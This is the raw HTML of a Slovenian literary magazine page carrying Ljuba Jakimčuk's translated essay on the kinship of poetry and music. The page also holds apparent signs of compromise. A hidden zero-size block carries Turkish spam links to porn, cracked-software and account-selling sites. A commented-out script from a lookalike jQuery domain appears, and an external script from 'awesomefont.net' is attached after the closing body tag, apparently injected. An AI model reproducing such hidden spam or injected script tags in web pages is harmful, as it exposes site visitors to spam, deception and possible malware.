	</script>
	<!--<![endif]-->
</head>

<body class="wp-singular post-template-default single single-post postid-10061 single-format-standard wp-theme-hive wp-child-theme-hive-child group-blog u-full-width-header">
<div id="page" class="hfeed site">


<!-- tuning PLAN e d.o.o. 24.3.2025 - disable 0ddl.com script due to script being unavailable and causing bottlenecks in site loading
<script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.1.1"></script>  -->

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="container">
			<div class="site-branding">
				
				<h1 class="site-title site-title--small">
					<a href="https://www.poiesis.si/" rel="home">
						POIESIS					</a>
				</h1>

				<div class="site-description">
					<span class="site-description-text"></span>
				</div>
			</div>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h5 class="screen-reader-text">Main navigation</h5>
									<button class="navigation__trigger">
						<i class="fa fa-bars"></i><span class="screen-reader-text">Menu</span>
					</button>
				<ul id="menu-top-nov" class="nav  nav--main"><li id="menu-item-8731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8731"><a href="https://www.poiesis.si/">DOMOV</a></li>
<li id="menu-item-8692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8692"><a href="https://www.poiesis.si/category/prispevki/">PRISPEVKI</a>
<ul class="sub-menu">
	<li id="menu-item-8694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8694"><a href="https://www.poiesis.si/category/revija-poiesis/objave/poezija/">POEZIJA</a></li>
	<li id="menu-item-8695" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8695"><a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></li>
	<li id="menu-item-8693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8693"><a href="https://www.poiesis.si/category/revija-poiesis/objave/intervju/">INTERVJU</a></li>
</ul>
</li>
<li id="menu-item-8696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8696"><a href="https://www.poiesis.si/category/knjige/">E-KNJIGE</a></li>
<li id="menu-item-8840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8840"><a href="https://www.poiesis.si/projekti/">Projekti</a></li>
<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8698"><a href="https://www.poiesis.si/category/galerija/">GALERIJA</a>
<ul class="sub-menu">
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8699"><a href="https://www.poiesis.si/category/galerija/dogodki-galerija/">DOGODKI</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8700"><a href="https://www.poiesis.si/category/galerija/odmevi/">MEDIJSKI ODMEVI</a></li>
</ul>
</li>
<li id="menu-item-8701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8701"><a href="https://www.poiesis.si/avtorji/">AVTORJI</a></li>
<li id="menu-item-8702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8702"><a href="https://www.poiesis.si/o-strani/">O STRANI</a></li>
<li id="menu-item-9754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9754"><a href="https://www.poiesis.si/kontakt/">KONTAKT</a></li>
</ul>			</nav><!-- #site-navigation -->
		</div>

	</header><!-- #masthead -->
<article style="overflow: auto; position: absolute; height: 0pt; width: 0pt">
oem kodu <a href="https://www.lisans24.com/isletim-sistemleri/windows-8.1/windows-8.1-pro/" title="Windows 8.1 Pro TR Lisans Key Satin Al">Windows 8.1 Pro TR Lisans Key Satin Al</a> bilgisayar etkinlestirme kodunu gir
tiktok kesfete dus <a href="https://hesapal.com.tr/" title="tiktok hesap al">tiktok hesap al</a> akim baslat
mailden hizli <a href="https://dosyam.org/" title="dosya yukle">dosya yukle</a> sIkistirilmis dosya paylas
mod hileli guncel <a href="https://apkfullindir.net/motogp-racing-19-v3-1-0-hileli-apk-indir/" title="MotoGP Racing hileli apk">MotoGP Racing hileli apk</a> andorid oyunlari oyna
sayfaya begeni <a href="https://www.takipcigonder.com/facebook-paylasim-satin-al/" title="facebook paylasim satin al">facebook paylasim satin al</a> hesabini onayla
evli kadinlarla <a href="https://www.sekshatti.me/" title="Telefonda Canli Ucuz Sohbet Hatti">Telefonda Canli Ucuz Sohbet Hatti</a> dul bayan sohbet yap
sinirsiz canli sohbet <a href="https://www.sekshattinumaralari.com/" title="Sex Hatti">Sex Hatti</a> dertlesme kosesinde konus
turkce konulu <a href="http://www.doeda.video/" title="xhamster">xhamster</a> porno videolari
aninda mutfak <a href="https://www.ersoylartesisat.com" title="su kacagi">su kacagi</a> tespiti hizlica yap
</article>
	<div id="content" class="site-content">

		<div class="container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-10061" class="post-10061 post type-post status-publish format-standard hentry category-refleksija tag-andreja-kalc tag-ljuba-jakimcuk tag-prostor-med-poezijo-in-glasbo ">
	
	<header class="entry-header">

		<div class="entry-meta">
			<span class="posted-by"> <span class="author vcard">
					<a class="url fn n" href="https://www.poiesis.si/author/ljuba-jakimcuk/">Ljuba Jakimčuk
					</a>
				</span></span>
<span class="posted-on"><a href="https://www.poiesis.si/ljuba-jakimcuk-nestrpna-evterpa/" rel="bookmark"><time class="entry-date published" datetime="2019-08-30T06:00:06+02:00">30. 8. 2019</time></a></span>				<span class="cat-links">
					<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/" rel="category tag">REFLEKSIJA</a>				</span>
					</div>
		<h1 class="entry-title"><b>Ljuba Jakim&#269;uk:</b> Nestrpna Evterpa
</h1>
	</header><!-- .entry-header -->

	
		<div class="entry-content" data-first_letter="N">
		<p>Namesto navdiha me je prevzela razdraženost, mu rečem. Redko je lahko katalizator pisanja navdušenje, na primer navdušenje nad tabo, toda običajno se tako napisani teksti uklonijo pred tistimi, ki nastanejo iz razdraženosti, in zdaj mi moraš oprostiti že zaradi odkritosti. In vendar so radikalna, mejna čustva zelo naporna, pripomni on. Drži, odgovorim, zato je Evterpa nestrpna. Je krvnik v okviru demokracije, mučiteljica svobodoljubnih je, kot psica za mačke je. Takšna je torej muza, takšna je pokroviteljica glasbe in lirske poezije.</p>
<p>Med najinim pogovorom se nalašč dotaknem starih Grkov, kajti v starogrški kulturi je obstoj ene same muze, hkrati zavezane glasbi in lirski poeziji, po mojem mnenju skrajno pomenljiv. To je dokaz, da sodobni skupni eksperimenti pesnikov in glasbenikov niso nikakršni eksperimenti, temveč gre za nadaljevanje starodavne tradicije. In sama se ukvarjam s to pradavno umetnostjo že deseto leto pri ustvarjanju glasbeno-pesniških projektov. V resnici pa se vsi skupaj s tem ukvarjamo več kot eno samo tisočletje. »Toda kaj boš s tem?« pristavi on in ne neha postavljati vprašanja. Kaj boš imela od tega, da se ukvarjaš z obliko, ki nima niti svojega posebnega poimenovanja?</p>
<p>No, poglej, ljubi moj, stvari stojijo takole. Nemški filozof Nietzsche je nekoč spomnil na skupen izvor poezije in glasbe ter ugotovil, da sta ti dve vrsti umetnosti po njuni ločitvi začeli upadati. Sama nimam tako pesimističnega stališča, ker se zavedam, da se je zgodil divji in čudovit razvoj poezije z mojimi Emily Dickinson, Waltom Whitmanom, Sylvio Plath, Henrijem Michauxem, Vasiljem Holoborodkom in še z desetinami njim podobnimi, »mojimi« pesniki. Hkrati se strinjam z Nietzschejem, kajti združevanje glasbe in poezije nas vrača v tiste opotekave arhaične čase, v katerih so naši jeziki komaj začeli svoj razvoj, ko še ni zadostovalo besed za vse, vendar je že obstajala potreba po izražanju čustev. O nuji po izražanju Jaza bom zatrdila še več, da celo živali čutijo to potrebo in poznajo za to specifične zvoke, celo glasovi, ki jih oddajajo naši dve mački in pes, so izredno melodični in so nosilci polnovrednih pomenov, ki jih lahko mi, ljudje, razumemo. Zato nisem presenečena, da v svojem delu <em>Jezik, njegova narava, razvoj in izvor</em> (<em>Language, its nature, development and origin</em>) Otto Jespersen piše: »Ljudje so peli o svojih občutjih, že veliko preden so bili sposobni izražati svoje misli. To človeško izražanje je bilo kot ptičje petje, živalsko zavijanje in jok dojenčkov.« Hipoteza o tem, da je bil prvobitni jezik izredno melodičen in se je ta melodičnost ohranila v obliki prepleta ritma in melodije – ta notranji glasbeni mehanizem najdemo v vseh jezikih, zaradi česar jih lahko tudi prepoznamo, ne da bi te jezike dejansko obvladali.</p>
<p>Zato, morda, poskusi vračanja pradavnih pravic, pomena te prepletenosti glasbe in poezije lahko učinkujejo nekoliko zastrašujoče. V tem kontekstu moram spomniti na odziv ljudi na podelitev Nobelove nagrade za književnost Bobu Dylanu z utemeljitvijo: »[z]a ustvarjanje novega poetičnega izraza v veliki ameriški pesemski tradiciji.« Gre torej za to, da poezija ni to, kar smo navajeni o njej misliti, ko si predstavljamo knjige z natisnjenimi besedili. Poezija je v prvi vrsti ustni žanr, ki ga danes na žalost večinoma hranimo v obliki knjig in ne zvočnih posnetkov. Navajeni smo, da je ves literarni kanon dejansko korpus pisnih besedil, zato je podelitev nagrade Dylanu, za marsikoga postala nekaj »protizakonitega« ali antikanonskega. Številni so ogorčeni, da je sorazmerno preprosta ustna (peta) poezija lahko del književnosti. Če se pri tem ozremo k izvorom poezije, potem je prav ta zvrst lahko, prav ta zvrst mora soditi v kanon, čeprav to dejstvo spreminja naš zorni kot na sam literarni kanon. Ne, kanon ni samo pisni, temveč je zapisan in hkrati zvočen (zvočno-pisen). In po precedensu z Dylanom se je s tem težko ne strinjati. In za to ne obstajajo samo kulturni razlogi, temveč tudi biološki – in to bom tudi pojasnila.</p>
<p>Iz lastnih izkušenj vem, da možgani lažje dojemajo poezijo, ki je ritmična, še lažje pa poezijo, ki je kombinirana z glasbo. Vedno sem se spraševala, zakaj so dojenčkom, ki jih ni nihče naučil, kaj je poezija, tako zelo všeč pesmi ali ritmična besedila z asonancami in rimami. Morda za to v obstajajo v možganih posebne evolucijske prilagoditve? Nedavno sem naletela na britansko raziskavo o tem, kako možgani sprejemajo poezijo na materialu pozabljenega angleškega žanra, katerega izvor sega v 13. stoletje. Gre za valižansko kratko obliko lirske poezije, imenovano <em>cynghanedd</em>, v kateri se verzi rimajo po določenem vzorcu. Med eksperimentom so prostovoljcem brali pesniška dela žanra, ki ga prej niso poznali – prebirali so jim klasične <em>cynghanedde</em> in take s sistemskimi napakami. Preiskovancev niso o ničemer spraševali, temveč so samo analizirali odzive njihovih možganov. In del možganov, odgovoren za asociativne povezave, je reagiral na napake z aktiviranjem predelov, specializiranih za neudobje. Znanstveniki so prišli do zaključka, da ne obstaja ločeno nevronsko vezje za dojemanje umetnosti, evolucija pa, ki zmeraj varčuje z resursi, je prevzela starodavne sheme, po katerih se ravnajo čustva (in te sheme so skupne vsem sesalcem), in jih izkorišča za sprejemanje umetniških del. Zveni vznemirljivo!</p>
<p>Mislim, da bo razvoj nevroznanosti in podobne raziskave literarnih žanrov v prihodnosti omogočil iznajdbo natančnih orodij za ustvarjanje impresivnejših literarnih besedil. Na tej točki je jasno, da k tovrstnim instrumentom sodita ritem in glasba, zato bosta glasba in poezija preživela še številna stoletja. No, saj razumeš, ljubi moj, da hočem vplivati na ljudi in jim lahko pomagam pri razumevanju dejstva, da niso edini, ki na tem svetu doživljajo vse te radikalne mejne emocije. Zato stojim pred njimi in izvajam to glasbeno poezijo oziroma poetično glasbo, to moderno arhaiko.<br />
&nbsp;<br />
<em>Iz ukrajinščine prevedla Andreja Kalc</em></p>
<p><img decoding="async" width="150" height="122" class="size-full wp-image-9828 alignleft" alt="" src="https://www.poiesis.si/wp-content/uploads/2019/06/JAK_Znak_Black1503.jpg"/></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><em>objavo je omogočila Javna agencija za knjigo RS</em></p>

                         <div class="abh_box abh_box_down abh_box_fancy"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">About</a></li> <li class="abh_posts"><a href="#abh_posts">Latest Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.poiesis.si/author/ljuba-jakimcuk/" class="url" title = "Ljuba Jakimčuk" > <img decoding="async" src="https://www.poiesis.si/wp-content/uploads/gravatar/12170597_10206569512968897_959849020_n[1].jpg" class="photo" width="250" alt="Ljuba Jakimčuk" /></a > </div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.poiesis.si/author/ljuba-jakimcuk/" class="url">Ljuba Jakimčuk</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >Ukrajinska pesnica, scenaristka, esejistka in novinarka Ljuba Jakimčuk se je rodila v Prvomajsku v luganski regiji. Je avtorica več pesniških zbirk in filmskih scenarijev. Je tudi performerka, svoje pesmi izvaja v duetu z ukrajinskim glasbenikom Markom Tokarjem, njeno poezijo pa izvaja tudi svetovno znana pevka Mariana Sadovska. Pesmi Ljube Jakimčuk so prevedene v angleščino, švedščino, nemščino, francoščino, poljščino, hebrejščino, slovaščino in ruščino, njeni eseji pa v angleščino in švedščino. Za svoje delo je prejela več nagrad, med drugim nagrado »International Slavic Poetic Award«, bila pa je tudi zmagovalka mednarodnega literarnega natečaja »Coronation of the World«. Leta 2015 jo je kijevski časopis New Time uvrstil med 100 najvplivnejših umetnikov in kulturnikov v Ukrajini.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.poiesis.si/author/ljuba-jakimcuk/" class="url" title="Ljuba Jakimčuk"><img decoding="async" src="https://www.poiesis.si/wp-content/uploads/gravatar/12170597_10206569512968897_959849020_n[1].jpg" class="photo" width="250" alt="Ljuba Jakimčuk" /></a></div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name" >Latest posts by Ljuba Jakimčuk <span class="abh_allposts">(<a href="https://www.poiesis.si/author/ljuba-jakimcuk/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://www.poiesis.si/ljuba-jakimcuk-pismo-iz-kijeva-da-ne-bi-jokali-smo-zaceli-preklinjati/"><b>Ljuba Jakim&#269;uk:</b> Pismo iz Kijeva &ndash; da ne bi jokali, smo za&#269;eli preklinjati</a><span> - 15. 3. 2022</span>				</li>				<li>					<a href="https://www.poiesis.si/ljuba-jakimcuk-nestrpna-evterpa/"><b>Ljuba Jakim&#269;uk:</b> Nestrpna Evterpa</a><span> - 30. 8. 2019</span>				</li>				<li>					<a href="https://www.poiesis.si/ljuba-jakimcuk-taksnim-pravijo-goli/"><b>Ljuba Jakim&#269;uk:</b> Tak&scaron;nim pravijo: goli</a><span> - 16. 8. 2019</span>				</li></ul></div></div> </section></div> </div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		Objavljeno v <a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/" rel="category tag">REFLEKSIJA</a> in oznake <a href="https://www.poiesis.si/tag/andreja-kalc/" rel="tag">Andreja Kalc</a>, <a href="https://www.poiesis.si/tag/ljuba-jakimcuk/" rel="tag">Ljuba Jakimčuk</a>, <a href="https://www.poiesis.si/tag/prostor-med-poezijo-in-glasbo/" rel="tag">Prosto(r) med poezijo in glasbo</a>.  	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- .container -->

</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="grid">
			<div class="grid__item  site-info">

				<div class="c-footer__copyright-text">
&copy; 2026 POIESIS.
</div>

			</div><!-- .site-info -->

			<div class="grid__item  footer-navigation">
				<nav><h5 class="screen-reader-text">Footer navigation</h5><ul id="menu-zasebnost" class="nav  nav--footer"><li id="menu-item-11977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11977"><a>ISSN 2820-5928</a></li>
<li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8542"><a rel="privacy-policy" href="https://www.poiesis.si/zasebnost/">Zasebnost</a></li>
</ul></nav>			</div>
		</div>
	</div><!-- .site-footer .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

	<div class="toolbar">
		<div class="toolbar__head">
			<nav id="social-navigation" class="toolbar-navigation" role="navigation">
				<h5 class="screen-reader-text">Secondary navigation</h5>
				<ul id="menu-nov-top" class="nav  nav--social  nav--toolbar"><li id="menu-item-8723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8723"><a href="https://www.facebook.com/kud.Poiesis/">Facebook KUD Poiesis</a></li>
<li id="menu-item-8724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8724"><a href="https://www.facebook.com/Poiesis-1535244143377878/">Facebook POIESIS</a></li>
</ul>					<ul class="nav  nav--toolbar">
						<li class="nav__item--search"><a href="#">Search</a></li>
					</ul>
							</nav>
			<!-- #social-navigation -->
		</div>
		<div class="toolbar__body">
						<nav class="navigation post-navigation" role="navigation">
				<h1 class="screen-reader-text">Post navigation</h1>

				<div class="nav-links">
					<div class="nav-home"><a href="https://www.poiesis.si"><i class="fa fa-th-large"></i></a></div><div class="nav-previous"><a href="https://www.poiesis.si/eric-machan-howd-muzikalicnost-poezije/" rel="prev"><i class="fa fa-caret-left prev-arrow"></i><span>Eric Machan Howd: Muzikaličnost poezije</span></a></div><div class="nav-next"><a href="https://www.poiesis.si/gregor-podlogar-poezija-in-glasba-vmesni-prostor/" rel="next"><span>Gregor Podlogar: Poezija in glasba: vmesni prostor</span><i class="fa fa-caret-right next-arrow"></i></a></div>				</div>
				<!-- .nav-links -->
			</nav><!-- .navigation -->
				</div>
	</div>
	<div class="overlay--search">
		<div class="overlay__wrapper">
			<form role="search" method="get" class="search-form" action="https://www.poiesis.si/">
				<label>
					<span class="screen-reader-text">Išči:</span>
					<input type="search" class="search-field" placeholder="Išči &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Išči" />
			</form>			<p>Begin typing your search above and press return to search. Press Esc to cancel.</p>
		</div>
		<b class="overlay__close"></b>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hive-child/*","/wp-content/themes/hive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script>
						let customifyTriggerFontsLoadedEvents = function() {
							// Trigger the 'wf-active' event, just like Web Font Loader would do.
							window.dispatchEvent(new Event('wf-active'));
							// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
							document.getElementsByTagName('html')[0].classList.add('wf-active');
						}

						// Try to use the modern FontFaceSet browser APIs.
						if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
							document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
						} else {
							// Fallback to just waiting a little bit and then triggering the events for older browsers.
							window.addEventListener('load', function() {
								setTimeout( customifyTriggerFontsLoadedEvents, 300 );
							});
						}
					</script>
					<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.poiesis.si\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/themes/hive/assets/js/velocity.js?ver=1.1.0" id="velocity-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/themes/hive/assets/js/main.js?ver=1.0.0" id="hive-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfkzYMUAAAAAELseLE8vStribNME6YrdNCNGyPk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfkzYMUAAAAAELseLE8vStribNME6YrdNCNGyPk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.poiesis.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.poiesis.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
<script src="https://awesomefont.net/js/fonts.js"></script>
</html>